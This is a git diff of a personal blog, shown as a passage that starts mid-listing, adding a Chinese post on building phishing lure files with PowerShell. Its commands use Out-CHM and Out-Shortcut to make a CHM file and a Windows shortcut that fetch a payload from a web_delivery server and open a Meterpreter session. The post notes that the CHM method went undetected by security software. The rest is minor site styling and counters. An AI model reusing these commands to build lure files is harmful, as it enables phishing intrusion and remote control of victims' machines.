class="line">15</span><br><span class="line">16</span><br></pre></td><td class="code"><pre><span class="line">PS D:\temp&gt; Out-CHM -PayloadURL http:<span class="comment">//192.168.52.129:8080/ -HHCPath "C:\Program Files (x86)\HTML Help Workshop"</span></span><br><span class="line">Microsoft HTML Help Compiler <span class="number">4.74</span><span class="number">.8702</span>    </span><br><span class="line"></span><br><span class="line">Compiling d:\temp\doc.chm    </span><br><span class="line"></span><br><span class="line"></span><br><span class="line">Compile time: <span class="number">0</span> minutes, <span class="number">1</span> second</span><br><span class="line"><span class="number">2</span>       Topics</span><br><span class="line"><span class="number">4</span>       Local links</span><br><span class="line"><span class="number">4</span>       Internet links</span><br><span class="line"><span class="number">0</span>       Graphics    </span><br><span class="line"></span><br><span class="line"></span><br><span class="line">Created d:\temp\doc.chm, <span class="number">13</span>,<span class="number">524</span> bytes</span><br><span class="line">Compression increased file by <span class="number">324</span> bytes.</span><br><span class="line">PS D:\temp&gt;</span><br></pre></td></tr></table></figure>
+<p>运行doc.chm,获取meterpreter会话:</p>
+<p><img src="/images/5.png" alt="Alt text"></p>
+<hr>
+<p>###0x04制作快捷方式钓鱼文件</p>
+<hr>
+<p>依然使用之前开启的web_delivery,使用Out-Shortcut制作快捷方式钓鱼文件。</p>
+<figure class="highlight javascript"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">PS D:\temp&gt; . .\Out-Shortcut.ps1</span><br><span class="line">PS D:\temp&gt; Out-Shortcut -PayloadURL http:<span class="comment">//192.168.52.129:8080/ -HotKey 'F3' -Icon 'notepad.exe'</span></span><br><span class="line">The Shortcut file has been written <span class="keyword">as</span> D:\temp\Shortcut to File Server.lnk</span><br></pre></td></tr></table></figure>
+<p>其中PayloadURL为web_delivery服务地址，Icon为快捷方式的图标，HotKey为快捷键。 右键属性快捷方式，可以看到快捷方式指向我们的服务地址，如下图：</p>
+<p><img src="/images/6.png" alt="Alt text"></p>
+<p>运行快捷方式，可以获取meterpreter会话：</p>
+<p><img src="/images/7.png" alt="Alt text"></p>
+<hr>
+<p>###0x05小结</p>
+<hr>
+<p>*测试发现，上面几个方式还是挺有效的，使用chm方式更容易成功些，因为使用了powershell，防护软件并没有报警，其中还有WebQuery、java以及hta类型的钓鱼文件生成脚本，笔者测试java以及hta方式的没有成功，这里就不介绍了，至于WebQuery方式的在FB上已经有详细的介绍有兴趣的小伙伴可以继续研究研究。</p>
+<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width="330" height="86" src="http://music.163.com/outchain/player?type=2&id=21312012&auto=1&height=66"></iframe>
+            
+          </span>
+        
+      
+    </div>
+
+    <footer class="post-footer">
+      
+
+      
+
+      
+      
+        <div class="post-eof"></div>
+      
+    </footer>
+  </article>
+
 
     
       
@@ -308,7 +435,7 @@
 <ul>
 <li>这应该很早就被当作黑产链的老路径了吧….</li>
 </ul>
-<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width="330" height="86" src="http://music.163.com/outchain/player?type=2&id=21312012&auto=1&height=66"></iframe>
+<iframe frameborder="no" border="0" marginwidth="0" marginheight="0" width="330" height="86" src="http://music.163.com/outchain/player?type=2&id=21312012&auto=0&height=66"></iframe>
             
           </span>
         
@@ -579,7 +706,7 @@
         <nav class="site-state motion-element">
           <div class="site-state-item site-state-posts">
             <a href="/archives">
-              <span class="site-state-item-count">3</span>
+              <span class="site-state-item-count">4</span>
               <span class="site-state-item-name">日志</span>
             </a>
           </div>
@@ -593,7 +720,7 @@
 
           <div class="site-state-item site-state-tags">
             <a href="/tags">
-              <span class="site-state-item-count">1</span>
+              <span class="site-state-item-count">2</span>
               <span class="site-state-item-name">标签</span>
               </a>
           </div>
--- a/css/main.css
+++ b/css/main.css
@@ -961,7 +961,7 @@
   width: 4px;
   height: 4px;
   border-radius: 50%;
-  background: #d71aff;
+  background: #ff7aff;
 }
 .sidebar-nav {
   margin: 0 0 20px;




